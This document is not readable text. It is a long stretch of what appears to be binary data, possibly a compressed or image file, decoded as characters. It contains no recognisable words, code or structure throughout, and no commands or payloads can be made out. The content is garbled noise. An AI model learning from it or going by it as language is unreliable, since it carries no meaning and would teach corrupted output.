N���ҡ��	(�<�E^�Un�^e�G8暑)!�O��XĽ&�G�!h�YfԶF�)k��-%"�B
�#[���>絫6Z��>%���������E-�;X�M��Q��������Y[첝����		�Q-�+���IK��p�c�{W hQ��B<�0��\J8�u�5���Μ�9c��_c�V�:3�C��o�g����KA�����l^�������*��#���!�a����;��KZ�ǁ��&�[Fħ
m�I�����r� �-h�4��*Tb�����l�Fo�PM�Kui����)��nA��c��r+V����՛��,3Y[g��r��E�@k�t:�4`�s�����
۠\���:�	Q1"�ڂ�$��IB_������m�u�gbV�����ƙ��T���4���G�ëǋg�iT�kL)��%f�*/�	tͲpM���q	�PS��Tp��|�O��� O��"���}<��Gx�ܣEA�=Ɩ+�Rkm��F(��xO�I5d\׈�B�b4��.��Wt~������.ׯ]��#�zd\�b�nK	�����NJ��}�@РW*c#Ρ��mps�:Chi�G�`�,ʰ�f�S�%���(��'�<m���h3uʹ4}UMn�V߹��=4?��4�N�5T��c����Y����!�+	܊���l;��Wi��f!��!�Y�q��>m����l�1R�	�y�/lC��&�3��������Icӈլ�;�R��M���H�Ě��Lfp� 5U1!���/�ܩ���!�0�'bU\h�ͦ�KZ�)�(o�)�
��%1g���<��#�~�RI�\��>��;/Q1�),��u�\����b�GUd�pH�G]z:���XSa~lu�!���p��S����y6&3m@#�,�؅<� Z�u\ª����~Z��4� �J�j��BQW���e��L9�����t�:���ACKHLI�I��4k�s����V�K��`����#T;#N���
��MJߡ<[�D��e�e�Rx��%뮋PuB�)�'�%$'��1�!p&x_�
�H����1�o���IEy��̅5x����0X�b,;I(��QL����$�jD�
j+��-�i�lm���/���M-u�E���y"�5���:	�Xiݘ����d�x_b��Ƣؼ����S��c�l�g�O%��4�ru��Ni�Z9�H--H�Q��L3TR*d��MLaO���>US!��F�MŢ�,�������R���%-AL؏��N��-iƪ��%]G�wP�O ������Lu���i�c�T���΀Մ5_P�@Y.�	��do19]Ȫ��1c�9�?:O,{���1Pqgnu��\f�IH�#��E��9�XN�Ûo�?)�Y�T�Z�
�Q�H�F+���wG	!ŀe�B]��ⓥ(���?�a`�L����Z��T�Ni�J�H��I�*�5_��4[�l�޶�C�ƓA>���tQ�0�m��%Ѭ�/)�@H���Mi����@x1���&K�o,!�9O��S�
�w�"�HYv�}k�\�����ݦX.�vzԓ
U�����\�7��}��z�)�ǪG�LL6�Pp�݂�p��d���e�O���l'2���	^����D�to�Z��,�)
�0v�qb��ZG���>8����c�C��K��W�է�����1kɩ�q�S]�L�$�J�L�M���Ӣ=rμ��%Yq��*�FIx�|���}�.	.�4Y�9��-�{.Ʀ1P��� ӭ=��E��� �h�7�|�T���I�U�fCgͦ:�P[V����,0'Rk��L�Sw	p�Y�@��!�4I��t<�:+����7v�W�0��t$Rw#u�Ɯ��%i���Gt��[EA��ipu��%mb)x!�������R�عN=R'w��&�9JN�j��DMex�ڎi@�U��,%jm�V���`2���I=������Q�f�u=aRWL&#����jj"u]�6kB���bG	b��1���Ѵ"U���D��M,�~3E�6���?�@�#hw�6mW��K�
�1��/R<K��of�igu�����ŽYA���+GI���J��
�y�{meݮ�Kb��zt;]��W���,���<N
���K�,���a{T�L�"��
��� %���&k+�,�/�yk��(�v�ƻx)>Ǽ���?4�I�SgnlU���^[U�`X$q5����B�}V�&��5Rצ��(���1aW�	�dBUM��Jk*��\l�l��,+B(J��N�M��VJ�z2^��g����b�R��;*g���MZe^�1�'r0a��^���[&ۯ[)�U��BM�1���`���� �{Z �Y�)D��.|�� g?���\��[I�7��cAl�ø�;:.��I���_���qN^<g���s�ӫ�S�G�e{�kȜ]aX��~ʬOt%�?_�$�lL��/NI�g�%�\�Z-$�1��=�o�_~�T鋴��3��ah*,b頁A0�v�GT՘Z!r41��T�fT��#B*�0�rUQ$�=՘W���5?c��lŖ�R��
	��M{/ё�Es&K���	�f��5E�%��L����P��$��u7w-m��z��i�KI�tBo��x0���t[Mv�|����6�IM���`W�����N"]���,:����w�8W�-�t;]
g��^���2e(9���&��!�D���TL�Ha�d0f)MP�v5ʖ�}:��8+��^q� ��α�=E=	��-�́���cEQxY�i�l&IEA`�I �TU�d2aR��j6F�U j���c�f5A���������\�13�B@�T�1P�ʬU)ޥɸ"&���|�V%�h�Y�o�{1oTU��t�$��u�{��� `�Z)K	L�1�s�n/�ۚD��([�ɁS�/��d��a>I'�+�X	�*
�t�3e�j}�N�V�˾���x��-��֊������v�O����[,�\��V=+8G���m��A�ב�R��k�� 6c�ji���E�/^3�h�:gt���%��U��)=*�)�G�gur�}��(�@�M�j&B��Ø�x�n5dw�C�5�0b42��W#�՘���Wj	�6H��$��n�."�Tu0Z;�H��Ec�z�-^��ټ@މ��#M0Y����M5��2(�f/p	�{w�Y3���J� ��R�mP�V��+����樢�K։ �v$�������^���k:�R��j�g�>�"WS�ħt�T��I�i��%)pR�)J:e��n�n٥t���*eѡ����v��N�"*��ӭ:�u��z͆�0�Dj�<���q!`
oGq*9yW�7�����-%��&e%*K�c%�R�q^"�̉f��*FՈzRCd8R�H��jB5��Tum�E��E�X�JLq���@hSǧ"������B�����ګ���q.����dk�ib����G�+m����q:v����D ��p3�_$h`\W��-��i�eA�u��75��L�DDk��7�M�dn��4b��")�u�˭ICl��T"s4�6iOeY��v�t�&Օ�C�*K:�N��q�	8WXd{t�T�rB��멉َ|k! >�g<���no+N����BPÙ�	(�]L��柎D(!:ˇ�C�h2b0�eXo3�mv���!�jD�5j&aL��j��	�XQk����%�;2ed��u��ffh�����|箱
� Z���H���l7i}��Oi͋'�)�S���A�����s�b���Fi%p��g���:cEȷi��i��d&�r��ޱmNd:�������{!i���O<��S8��5)�>Z�A�K�e�^�K�>g;�Y��,��X�-�-�x\$
����'�u$��I��u)�C$u�O�E��Qc�����Wj�F1�U�`hBC#���n`�K"ɗ��"MA1=$2�٥��TU`42O�GT5��δ7f�\l|����43�	3�t���P��%��bV�d�}71/y	�q�#LB�$� Y��.3�,�]^~W�{[ h̒6�\�I�5�đ�d��!L�ML��R����\�ܝ3	ߴ��ڢ��Lŝ�'�M��U��(�/<ݲK�ס����w�]��,//����?��c��ř[�R�d��iAt6Eb���q��l��w��ʩE�ƒn\��[P�߁H���Z+B���ê	�}�� ��j�VC�G;���!�0f0�e�JE<�`�'���1cB]����xA]����)��N$3[�ڦ[���y�4#dFK&�Y#��@�V�Kf�j�EA �j��f�j7��N>��f�=H*�\�}Nb�YpShށl$��6w����B:q�N�>�V,C��F��n��GQ���A��i�|� ��$���.����V�|踒~�c�\�W�g���[a��L��O���~��J���Ę�Y��ꥊ�c�i���Wcq4�`�A&�4�S
T.���&�9�Z'ȁ�P$a����[MVPM���S��hH&L�5�Ɉ�hl�c�"T�*�O�,��w4i����dbe��YI�;R��L)�d����5�3wjc�!PU��Ăx[Bx�le4�o�AzO "BYt!�!Z��&-��xW$��rq�|�"�jSǤAN}dS�,L,�'�_إ���v����.�nς�z�_Y������EQ4�+�$k�Y
V�V�O��@�P��-�I�,|c�I��I��A��4m( �c�G��N|$8CZ��P*�03�h2d0�egw��q��x�����:����	Z�ބ�q�X�¤�� �H��PZ.��bY:�e�0Ӷ;1�Фm�06����5%	�0{,�B2Ӛ
�`|z^�o4��&�a�7]<K$�s�, �>����O �y7��]D�r:9�~�:Ҿ��=��.%��~�@����>O[g���� i~%��:Tf���*��ژ��{K��^b��б��`},�㣣#���Kˬ��,Œ��*�+k,���]�Ht)F�4��ee�\�̘q��${,{�,�>�n���ɻW���C]h,��aC'�>��0a"	�4E�W֧i�I�Ζ�@ �Vo��*F�]F�1��ɸ���*��/�Fx��]a�T�w�3kf���T���q�����7`,�9SDN, �qJe�,}�ҙ�t�����z���E4�!�(?��-ζ��w(�����K�,���u{�{}z�>K�%�4v�k��c�q��XV�� w�%��$�X1�G�3b&}�%�)J���� #��F���hm�I�BLu�c�WF��{�I塢��J*6v7�mq��m���'C&�"h���H��@@'Ha��*c��A�뒠pm|C��(��_Ag�-&h��ť=_�X�܏k	0y��S%p*=d�rl.7ϠrE��YYh;���A5S� 4�?v�'`��p�đO͌fz���C/��3@q{,S�d�rQ-�B 91r��2ݘ�����5�8��`H��,X.	�uU[p_�L8!2���㽧p�� N":���;�xJ�u��|���2��N��[�t�%�g���RR�Ë�x)��a\8�wH
H��(ce�0�b�5�P�Ur]�`H�F��H^�.�s���G��"���6�H7��#C��]�Ak&Մ�h�h4b00�0Z6�x2n�5�n��f�RM1	�P[��XUV���YI�h�c3��[�zO �Pצ���|@�yt���l~��r�;�.�~���%��K,-��-�/~����������Vf�-��7��g�jU^�v�$�g��Ƥ-�g�nQI
�˵�f��">�s����׳>��C�"#7b;�dv������f0�bg�˨��["��Ą��4�>i��o����P�*uR�̌	ޙr�Y�S�_���	���Ğ>�݋�����HH�fL� �d��h���F9M���k�Q���)����,�W.�󝺳���8r&�옴�{)k��*��ۥ�gKxi$�2�i�\�&ecB ��$9=N0�|}R��Pi�NV8�TC�+
���ޖ�{�Og��K	�H���2+�>k�Vzo��,��z��u�A]�iH(*�:}��A� 1X�M�12�$��fx�{blT̲'9�0	i�l�m0�:��4|!��@���^@WR�j���40�T��	����]������&�!/���U۳z�:Xl�|�W����%��z��{Z 1}L6!�&H���pwvvX�/������:k�k,��-��c��b���b��2,��l9H{l����I�h�I1I}3�V�f�l��3���4�6l>f��7�I9V�P��ZS;g�T�X1aD\-���z�p������-n�ؚl0�[�Ƨ����XD�B�Ea�y2���&�%�:�c�W�*9���.
l�{J��I�Er=�M�K����@���1Jב�F4�4_���5L#��h����p���X�>����s�^H��ݱ�8w=t�šԶ��97����mQ�D����|���iJ_l�2�L�h��N�|23O�a`>��:�(7!(Aa�-��)�2Fb��QHAk��Á��fT��n�ۺ����x�����t(b�~��j�եUVz+���X[Zc�X���m:t��X��#A��R�~�U��|�&˂p�48�p
ݲk�5�DMҨ���<��\��)։��%� o�O�KY�8��Q�X��C�Ѯ	���[��ܺ��2����@%�]i��"6.�l z�R1}�K8D J�ͅ���Q��\j��6Ӌ2�[L��^�)�%{_��v���,/-������2gϜ�������(J2�����Q(���aq��hY�$7��n1�NMera��g�V���=�1��%��I�����ԕ�z�l.PPKͨ��^	T'vFlN��|�[��A5��'��S&�0&ʄ�aтF��ou�c�_�nv�T��;sI�:E�K2����&����8gA
�J-3��\���\i���6s�s�l=D{����PZ��偗�anǆ�j���NeC�b��^i��~�O���|�2F��~�-hehdANg?g�q�jf%�bՃϊA� ��_�yk�ѓSx��ֵ��SD�v�����:�	�
���0C����w��C't(&%~���z��O��X_>ͩ�:gVN��_��陻PE,��>-י�x3q��?U�M�N�C��i����7%@�fp������� ��9_�D4רC��ʑ�2��嵮Ց�1e����hJ���&;�;l�l������&��a
�5Y��K���S�j��_SyP0��ΎF2/��0�pI�����Yj�S��zFu!�0�Ti�2g�\M��L.|�Qks��<吺i}����LQ�[j��cS/~������w�-�?���,//��v�եe�{k,//�����R�i����&�F5��,�|O�j���G� wyΤ��Tɿ,��j׬5&�-?ca+YI�ƒ`��X#	�V��L0g��(�)��k�����O�������bs��`��n=��jj*j*g���rx�Bc.��)흏��tb6H]����|�y3ϋ�7���\��Y�囓_r���7�w\ʁ��:j�n_�������ۖ��z�;����k*�d��H������A�=�j��iFϴ������4��>�y�'���X���oNg����T���I֨����	� �����r[�(�<�Z�G�uXY^fm�gzgx���n��u��FAR0#�)\'-U���`f't<m& ���~�"ô����?4�h)���6�%����������y|�K ������4�tm�Ks+����GC6��llm����x<&h�\��t�� hlS1�\
5Y%2/�AJ�V-��R�bT̮��6�����]�g�
~&8V[3I�SW��vL�P��>:��V�$�Z�D. ��i#u�Z�x�-�0G�f�vu:5W;o�C�^���N��LHґB��?e	�`&�T$C1�Y`���ϰ��ƙ�3������[N�/px�`汲��bp�)Չ��f���l����R��gH��%�M+*U�<E���M�h�+�5��7�xӖ��'������r�+F��dۛlnm�Qop��f�'�Z%8�Ht�DC7��4=�y���0���g%	sqN0�S���4�����i��|mv�Y�آ���
gc�b��uK/[���@�ab�;9���� �r��������u�]d�O9���%g���n-�XX�������2w�=Զ,:�����mo&��E ʬJ�n�l�VS�޳FE*�׎�nɒ[᷷���*k��.�rjy���uV�+,w��&��� FI���v�����<�L&�z�$�_-�J�,�=gN����cʏ���Ku:���&ўٵ̝I�D�&8%tk&���0�FB��Ý��[���y��a��vO��u /xW�}A*��J��R�����4	��F*˜6�<mʖ[��6fo�=���7$�(Oi���i~��TD7���6�X���(���d����"��-
�(�;1�P����(�'�G��f��+mat��4'�~w���kk�X[]eii��eV�W�v�xWP���/Sa�H�NK�~���#	#"X�W!jh%���Hlc�LS.}�$��N]�5�-�:-cDCM��%I���IOh���(��ZjB�¯�f,#a���r��ev�m6Ǜ��T2!��n�kP�L_��5�h  {��~t$����Q�λ�o�"�c�G����,O���:���>�������3����Q�:�?�_��q��=
�4�z\��#\���||�r���*�QңO_��_=�٥3�[=˩�]�H�沫�+�(SM�)����� ��%���´�:L0�Mi��(�,�E����k,�`<C���ɒ�0���t��)=��wY�z�*�X#�
5�'cvG����p{s����;�w�,=��2�@�V����M#�%��6B�T,��}N��XBe�ac=8D�� �"�J��r2��Of�5�W0L�2Ӟ�Y�/�טM�9�@�jU���9Pb���w#N
��t�]V��9u��O�eey��9��/��1��8�*���:�r�SWɪ��D1KB���)3��d�	 J�&]�`t"�Ii"!�e2�.��r��U.����%�JQv��I�y)6�5�W�S�ĺ����h���[�&��Kݩ�a|4��N
�A�L�I�woQIJyh6�:�ZD�1�Ʒ�2��ÊUɄ�M�yGA���%
�t�q�-�i�e�e��ƹ���;}�3��Lz�X�^�7/�;���e�H¶F��@�\GR*j+:3|�*\�ߛrK��9:ͤI{*�
�M�r����)EQ � iA(]���"OE�V�+�v=O�kP%�4�����۷���b{{��`�x<Ɨ���,kL� �!v�쵘�c���l���0ъ���������1+T�K1�B�D"��(��hU����Ij+�d,�NX+�u��[Q�,/�������*��=G�����
K�>e�ꫧIU��4�48�*�he��Tt퉒�%�[���XY�X���_44�
?}����d!�i�޴�� Q쟏�"z�aǤEQ�D����x�ໞ؁:�l�n���ɍ��&��a�ɸ��'D�H�XDBa���)��V5�K0��
c�";(�c>��wB'tBɞo
��\.�q11�NVv�Qԍ�P����&���&wS��B'v��}�s��;u�Sk��}

\.X́�A�P�����h�ē:ŗ�)��HzH���liU�\ ����e�`.�Ƣ�h�Yx����%�j�<1��/,.�\��':�C��AǄ�e����Y�>o�`]׌+��x��-v[lln�����p�hV��Q�	!Tlz#�$�]���T�)޹aɓ{ߺ$>�sU���m��x��I��0Ղ��4��M6 +?Y���m$�B=��eN�Y�ܹs�9s����]���ĢU��"�����@����>ט}T&�|2ƈ�X�YQn�J��	$�[R!��$K��f�ɣӌG>�g��t���z��*��#��Ld1��p�7�7�v�׶��9�dX�b�n�ˠ�EL+G;�!�q9��m^fQ�#�Ȭ>�WRPg ��&ǉu��N����ڴ��|���)�!�Z��F$�I����e���Rۣo�^��Q�� �O/����G8�|���:��KGK�6V�#Ěu�h���c�Ƭ��m��o�kڣ���&��"	� ��Į�+��|(MLFN��;b]�N)]ײ�[8ԁ#�N�I��予��\�<�v��Jjv��lm��`{�ŭ�-���U����,<�0ETնa��������� ��t�B^cc1ढ1o�2 ̑�i��$-ڢ�-��r�S�~�-���UM���>K�%��Nq��N�:���*������3��̃jy��1`�/ј����a�1Y*�����#U�P����2�l��83�\,��8,C�Ƨo��?FU���=G�C�;ŀP�+��.�Ǜ�ܽ���6�n^f�F�d�č��"�r��hyD��(98��&1�hT(�5�Ե�1�q��3��~?��ϴGk9�t�_�B��>��U]���)��P:9n)]�5ӠnEBS�|#�È�	��k�[�%?��җ}�������_;�zo�N���)�^ա��<KGQj1�,ԭ'MB�$Hu%X�����2��˩�� �l��a�X�㺩DqZQxߤg�u$�7/Vɐ\[%���)�)�a����[����ԏY1��Oحlmm������&�ۛlv����c�G#��4X���Y�ج �c&ZYXd�I)����n&'�Is��\
�s1a��X��@��3�u���������Gγ�����:�^�\X�Z�J|����N����Z�i��+H曜c���{1�X�gM/?FK	đ|?����bq
j9���M�� !�r]m�>	iי��Њեo 7�`R��������޾��h�Q��LdB�'�"R�@�j�ԭ���i�X�e&�+��BF�Ӿj��݌o;G{^�<�z����r�l�ԃ)ҧ4��0	I{c�E0U��i"��/�<�f�G4�R���+�0aP�j�ۻ���:����+�<r�Y:����B���b���3��V�N�]�L�b���������x%GIU��.!��t��p�RN3���Cd�z��sf���\Ӕ>3�;
��YL����*g�!^���I=a43��W�����&�[��#�
)(\�b,����f�#s���)JAb�xK[@)� D�^�덨�Tel.�O��X]Y�왳�;s�S�N���L��XNB�s.'�MI�U
a���<�t�~�2����w#��!ͤ��J��rj�����������&KCIu��Ď�M��@�58E��D��E�.��u��p��;�����3�h�Rm��ե���`fL�!�5�*�@N�HQ��$�t^֑���<���u�;P1���N�N��~��C�T�ms�{m��	�jw����<���տ���&+3���.8-Y���XX[�ePQ?'�qb{~�Jn�(�x:�a=��\�,��9��SgY��ҥ��
|,pZ�b�So�W�b��e�JQ���L���k�a�
 ��|��,-�zE	S�2+SL%�h�JӘ7l)�����|	�C��N�1�N���,�ϓ�;O�`��[ܼu���-6w6��j�f(�͕]��4}�M%D�)�)ze��������*�(������Ν:˙�G9�z����Q��nYRe*������z׀!��L']l0[gifZ.�$g{;8o��4�=�BD5$�=�<�!d�����U`'���(h��T%Y
�e�XF������[\ݹ���;a�a�0bHUTĶV�~��@�M�d�� ��0��	�S�)�C�_Ac)�o�l,�%:�~�M�ވ
'tT��I^p|��y�i�S�(��b7�����"���|�q畩t�T���!��I	q �X 튋��DaK�\_���ߧ�V��r��Kg���g�β�9E7�(�l���"UWuGC�E��C� rMo44��Vf���c��&=5��b����x�rƳ�����;K���>��s��Pe�G�ֺ�?u��I��Tv[ܼy��7�l[9�PQ(��uWuEV]k��p�P��� e���J�K�~o�����
�Ygmm��N��u(\�Er$�yα�
p� @�0-�#q�2.�k��?EҚ���$��-y�yKQ3sY&�O0������'�Q�0�sP�
_(u�OߩّWW��s�k��2����(�R3&z�BS��9�ޘZ�O{��5R7�k.�a܍?�5jy���Dzs�н?>�$����Bw����w��%�����v�
�@�|̿�yؕ�D�ݒٟg���O�Ǣ�b��g)�1YӾ9o!4�n&��ںɔ��=Yf�k�攑�Д�(\���>���V���9�t���3<���,�e�\FkG�D���U��*L��b�K� ѐls��P8��#��Sl����NA��"��g��s�4�7Z��㓲�3d�h8Jס�I��rv�,O=�4�H&�v��y����\���`�u� D+���X�,�
V�{<�����3������gE,Jp��qZൃS��q>�Z���,i*	�]���fJ��u��a��W��e~��b���t�I�`��df��`�T���L��@_�5�����d�������ܮ���FňC����2����k�O����Z�MΎ��㕎7Ym�+
�̕���=��h:ߑx��8j�Q�t�|��;-�����אcd����]���5k%8\�x{i�^z�%��V�@�ΙVT��s�k����SPb��J��FE��Q���)����jvCdX�p������.+��zg�3�uί����s�:{�z"��C��"�;�*��PM��	1����ٯ]l ��l���=�L��n}ܗ�yr���\�5�-�ܦ�)M=ཹUb�����_�sz�u��ȏ��.�;[l�X�͍�޸�`0@�������W��䌣�Zp�u,b��P�X���
���R�6SyF=��<�)�	�'?�	%��9d�e�=G��U[é�@D#AC
�3v�h��7�䚊I��&/o�>W׹���(T��P8&&ab`�bS�(�+@u������Keܼ9rV����6�M�ӈ�(�R��̮��K���A�I�8� �K�]�7�y�}��s����s��c$zܷg4a{�r�~×��~C�຺h��O�����-�n2]6w��Z`-ǡ�{\�_��bMԵÊ�����O���,ڂRk.dF�����Z��	��t���&1�>�^����4�>N��t;�e��{O���S<r���>�V�R�PX��Zp1�Q��6�`.�X���Ӝ�3��C�s�}���o�f�Is���#����+ Υ��9x�hʥL���Ų�2�~���d�p<�x��S���Ҙ��nP\t���E��XSO"B��<���/�(A���SK�0��D�Y�#�s���H�)�hmJ{���)��)�T�p�X��b�u�4����,�~$Cv�6voq��U�ݾƭ����b�"�!'�����'.�!(�
��Iݾ�IRx�*�C��ٚ��ك4�4�͆(ظ6f�g:J����CES�mf��E�w�P���5<1�Y���Q�`�Љ�м��=�y����>dx�!��a�����VjL|斚�o�df��뒊Ş�P��qU��j*%E��w�P�6�v�����/��Y;�cg/p~�<+�|���SƲ	����{ea�^����qX4���&�CK1m�i��%��{�@�MN� ����:���@��5�J�ޢ��Nd�Sh���\�'�u�Y:R$�GG�2]ifq˃���4�[<m��T*����4;��DVZ/e^|��$9�C_@L���D�Wj�3a��T�o���%�n����
��q=A'�=�SZ�k`��Ę0��@ρ�T�:����iV^�2��uj��k�<��;A��C�z��js�w�_L2M+�:w`n�=�{Ly�ͼ��W��7��ߋ�;�T���]�a�m~�@��5#�,�m�ܦf[n瞇�.����,�� �`��K�rum{j�>�AQ	l�v�mJ)��s����}��ǅ�<v�	_��r�}�WG,�+����f�w�s�Eg�)/~�G���z���Fh����)hʂ0m_h]�-��Q�CJ���V��R�C()�CQ�^�D):Y�¥BJ���Ӂa�cAp!��\�����.$M�MO�Ɵ��{&�L5��CD�����.�\B�샫�#�&2ac�ɕ[׸�{��;�Ȑ���1u��v5J����BJ���e0�H=�q׼hK�U� Z��d�f3�(�-?��i��
���f�Ӓ�q���v�<�{D���5#��;j��[���d\2�´�M��C�ڇ^�ß]�Ȣ���ѵ��hѐ��3O˚���?���:�c��i��֏�(��c�Cw0�۝̑���C[�Kl��I��#3̟�(�"=K[a���Ӌd�	y����9��%����1暚bȩuLB�����Ov�����U~'v8�t�'�>��S���]��)u��ө;�hUo5�wZ4��������M��$��|Μd�_�L?M�k�41���}ٌ^��u�T1Ӕ���1�2"	�ڙ �	�9OQ�})�BMA
��Ĩ��_�����Rb��1K���iP^;�o:y�nE		�� �2�2�S���\c gȃDp��!o��6a�=5H�A�Dl�Hd\�.�l�nqsc�[7��{��T�Qv�!�K���"cU-%$͍�����W1�tZ�Ty4y�bKb��,��J��d�\+{�Ԋ�o���C��	�a���;�y�N�&����<�Am,M��uB۲�9wJ'm6���`�L�٪GݏgԺ#r㹡r����aj���ʘ�K�[�v������6�(����wrO�u�Ҟ1?jPZ���&�^{��u q~7�R !�g�K�V�jS��f�{��>ۻ�}�1��~su�V!s�mM���[_��a(-F�>e���.d8]��L���U;�[���� )�FF:�����-^�I�J���
g��r��y.����h�޸K�.1~gi�j�qm�4>0�#"��l�}/�}����˓qib3�VV�i\�������W�S؛W�β��Z��7Hf�5�XP��"Dg� �fa'�-Һ8IK��ۙ{�Y���I+8#I�i�'i�y��L,A(�"�OʟB�^'ƈ�M�f H^�kB�¢>+��C6��|���rsr���.�8f̘�������~��bw�3��,�� �-en����9,�E~����>��OyM�����Ej�񴙌���H]����$3�W���wc����Lo0e�
m�^���K̚���~�S��e^�YxϬ������N�̡��"�Y){��1�sG|�/x&<&/���ȩaS߰��s�M�(G�ӻjy�Z�f���k�?2UutF��W�g��c�k�MT�c��iC]M�N����؉;�ڽɥ�K�|�Ǌ,���x��<r�Q��+�&�".t�.N1h�u
�6d��̸���}.l���=*�y����0?ւhK`��0�P�;��m�nm�M���.��e�#���4�Y�f����OP�L��(E��2�c.��T�*�b¬�Wbi��HDcm�
u8\LL5F�@�B�&vkn���M.o^����ڽ�+��ɀ*��:)�Tb0��׍�&?��3���&�������{�v�q�u�$q͆�9}������E6u9��JM�kN5p�|������a��)pn��A���>m�ѽ[�e2����܍;H�g��ވ}��=P����#^��4�N�Z�k����ϻB����mu灥���G���=ہ��fe�mm�_(fc�M��I�ԣ��Zݕ���.�o���SO���'yd���Q�He��p�	!ΡEJ�SEBi�@��$!��H�$k��P�E�����Ր�0���91du-��7�}�X��H��nK���V4s�)�B[�(.��%=�>s6��umU]a�EZEk�(��PQO����
!���rmt�7o\���e�W7�a@ULо �GK5M�C��J' �s2e,3p���C�n�fPV��XM[J�?��C��%7�KLCr���(6w�����L�N���1���FStF�����$�e�ߧ���R���:��H�w�����ߓ�,�/b֬y�	�#Z�z���!$��ً��ؒM6�pk��o\�ۯ�ą�y��ȳ<u�)V�+��a���<��]�R����\�ޛ�9G�����ҷ���QK��L����qk��ǣ� �k3؛��!M�4qF�ǄC�r:���QTj�ZG�yO0�		�k��I
r�E� ����p��a��`c��k7_eWw؎���67�vu�1�e���N0�2�C������d�	ӊU��%b�"�s�4!4����ȼ��NI��6�Wph�0N�F��2�̷�6�Jcq��i�n��G��ad�z�ݨgc��fZi�UA4���VrW��bwhԚ�Ǚ�6(�aB��5�s"������2�ҵ+t.��x���<~�qֺk���O�˾�h��i�V^'BM����_����,(�Ds�6�^[�8mu3��){��s%�s��sW���@	��C[�Z[�P��)4�7#�O~"�t� 
�&.,�EA:
o�*B-P�	#&�nV���s��ۗ�5�ɸ�P��1}B
�I�
]�*��`qs�������&��j�O�Ӷ�t^k�&絉?��n�<�p�\�ŵ�=44��Q���
��L8�L��F���k�"tB�"��z-c���(8�����# �M,[D}`�5���9�+��u�l����4��^��O���y��SO&V�6����a�7�:�s)kɂ�@H��F0��@�V>}�����K:�]��i��- M��1cD3]��Iʻ�<8P�%��ڦ��C�rV��׌5���݊�\�x�k�׸=��;e���:�`�63��
�T��mNM���H뭴��sj�Z�O#4��k5�>M��b� �/�.��,Qr�d�'�]'-0��Њ:���F�p��~1�&Fp����7����Ig��t+H�ُ��P�2�\*�L�P��@��DjWQ{GP+��q�߿�]ֺ+<���<}�)��)��*�E�C*�����x)��h��	N�.���s��,Z����d�Cw��ݝ  �h����|�p�&?�$Hvgdsp6x��#)�C�"B�nr��n��o�vٝl3���	�&Ntj"mi����!�T�c:S��1\�lR�O�����.����I�o8CefͿ�#o{��'�S�A��"���B?͌�\�`�����^�`�U��A��ck����=t�8�R�g�6����-`�wLe1��:B�*v�&��z��׮����ң\X{���T�4=�S�:����� 5��Ѫ2��G�x����bvp�8�l�����^��J H�����[�kT���ki�����] �
�����8F�	EE՝�㶸>��뛯si�7�����G��q����|->BLL�4��f��_�3�\�Ec�V���Pio��m��T��@)A�1F���0���8=��dQ�2��B�YvZ�;��X(f���FrBwK�b{���,*Ĕ��b2�����F���7,_���1��C��2�ז���Ϟ{?O�>�jo�r�����\�"#���Qpu���y!!	�^���N�F�$�ݝ ІzԼ+Kbl��wM����5BT���<!8b�������h7re���x�˻��Y]gG���H��j���g �i��|o�K:�,Ȩs�s����t�B'���)���Z���^X�-$���������� ��:��>�T�w+�g�}�����������O�_�9'���6���#�z�QYQ��`k̥�oq�<�S��Ǔ��Ǚ�i��SjA�ߥ+%u]j�l �JM���'��dHE�f�Dr^�^}������aj�����$�@����K���A�BG˄�8�v��+W_���&7�7�f��&��-:o��A���9��Q�&��f����[�~n�N'��v�w�̾0��N9��|�&��< <�����_��!�6	�zt�}�Ču/H[�y�rf����V.
e�j��^�%���$+��!�����Q*ЊQU3��%�j����|�������<u�).�]�&w�rt}��� 1�AG�1Pŀ&X_q�H�Nqth+ݩ�w�T�Q �o���J� �+�����
U��Dj�2b+nqe�*ol����nĎ��
-�ѣA�:ZN'��.�}q�K�Ǵ�������O�q��p��'d43z�2hT|�M�TȐ�m���}����x�X�7ڿ�j3!��z)�����>�?�	-�PY��$-,kc���:�?Z��vVM0zTWD	v��	(*�aW;v��x��ˬ����>�� K~��0P�4
u����aި�!������lo����B�= �R��ԭ��]�`B����8:�GU�"p;n���W����qet�Iw��(�T�9ZVA+1�똏$�S�V�X]*���oM�vS�`
E�f�c3�ɔ�� �숑�`/~��=x���ɣ��K�S�����`��+����ף��',�w�r�{B��4:�~����$ǣ��j��O��[>���b�7V���[�`фS+58�;Z�	Q<QkB�A x(:��7){Fa���6�����ӏ��O���#,K&��Ⴃ��|� ��ђh�����w�8E�o�c���ʲ`ƌ�����B�h�8��\�˯���%6t�j�&����@�:�l0M��� 2��O��*�F3>���Nō��ai�q'��.h�ޗ��H�h��v�cp��AD��q��H����
��Gw�n��똗b����~����p�M2���v����Y�L�M�:hR%	p��,��(h-��1�y��uU�<�jD�*B'P�1�����Wxt�<<�g��Y�Еu��㊂�R5W��;u�s>>ݥ�Q����~Q���x2�r5Z*�*_�9����5..�����P�j&a��)(�[������ba�i�$%sh˗������$�ȴ��f���A���v�aK����=�ҽ�w���~�1�W���}B��kݣ��GZԅ�]p��>��f��	�+���̸���%���f��)}黥�g>�S(���9�"D��tB҅P�����6^�rɳ̀��W�|�{<�r��.<��g�`�\��2Qb����$����?�[*|4	#�%�e�L��gv��v�W���¸0�����^S�1ڇ�s}x�7o_���5n�7�*��]�A]�d�h��w���zR7
7��BY+
�Q�^x
���"���¶"��zh�6�?J��>��Ӟ1L.�ȿ=,3AZh�|��L�uw���^u����h��=�{�d�������0sB�y���`-�a��o'�ٳ�>m��l%�J�%�Z�3C�J�SsOF ��j��iM�4�ʻ��E��!�Txh�խ�xk�-ή��G��}g��T��P�.E,pj�O�8�Ġ�Y�[asc?@{��S[��O���.U�J%;"V�=�=�A�55#P��=����ěo�*+�ń�o���\\�f}���"��!�K�AyS"u�\n��
fr"g^x�Mͼ���	&M���Y�3�KS��$ ��RK0{�����-��: �M^�v��v�����"q�����
[�B��|l!�)����vi��5rL|ϩ�ƝM\Y�w,�L��@�+�.Z$�v<K���3��{JG1�[k���]X~?�K��kf�%t͜5?T13a����i�Q�b��	#3�n\��w�}�'N?�3��L�,K,�	=�r��ӡK����11��W�0�k[煹+��&D�h.�B�Y<��O�pQQ�12#
�߱���
